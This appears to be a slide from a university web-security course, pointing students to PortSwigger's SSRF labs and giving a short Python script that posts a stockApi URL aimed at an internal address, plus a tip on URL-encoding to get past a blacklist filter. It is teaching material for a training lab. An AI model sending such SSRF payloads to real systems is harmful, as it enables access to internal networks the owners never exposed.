 See codelab
PortSwigger SSRF labs
https://portswigger.net/web-security/ssrf
Basic against the local server
Basic against another back-end system
Use a python script to enumerate IP addresses to scan if you do not wish to use
Burp
import requests
url = 'https://<your_level_hostname>/product/stock'
r =
requests.post(url,data={'stockApi':'http://192.168.0.1:8080/product/stock/check?productId=
1&storeId=1'})
print(r.text)
print(r.status_code)
Blacklist-based input filter
Note: Writeup is incorrect (there is only a single URL-decode that happens so do
not use %2561)
Portland State University CS 495/595 Web and Cloud Security